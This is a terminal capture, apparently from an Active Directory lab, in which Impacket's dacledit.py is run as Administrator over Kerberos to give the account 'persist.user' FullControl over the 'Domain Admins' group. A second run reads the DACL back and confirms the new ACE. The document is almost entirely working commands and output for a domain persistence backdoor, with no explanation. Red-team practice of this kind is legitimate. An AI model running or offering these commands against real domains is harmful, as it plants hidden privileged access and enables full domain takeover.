 ❯ dacledit.py \
    -k -no-pass \
    -dc-ip 192.168.56.10 \
    -principal persist.user \
    -target "Domain Admins" \
    -action write \
    -rights FullControl \
    CS.ORG/Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

/home/eyad/.local/bin/dacledit.py:390: DeprecationWarning: codecs.open() is deprecated. Use open() instead.
  with codecs.open(self.filename, 'w', 'utf-8') as outfile:
[*] DACL backed up to dacledit-20260929-192750.bak
[*] DACL modified successfully!
❯ dacledit.py \
    -k -no-pass \
    -dc-ip 192.168.56.10 \
    -principal persist.user \
    -target "Domain Admins" \
    -action read \
    CS.ORG/Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Parsing DACL
[*] Printing parsed DACL
[*] Filtering results for SID (S-1-5-21-79771789-2455041398-3787107133-1214)
[*]   ACE[21] info
[*]     ACE Type                  : ACCESS_ALLOWED_ACE
[*]     ACE flags                 : None
[*]     Access mask               : FullControl (0xf01ff)
[*]     Trustee (SID)             : persist.user (S-1-5-21-79771789-2455041398-3787107133-1214)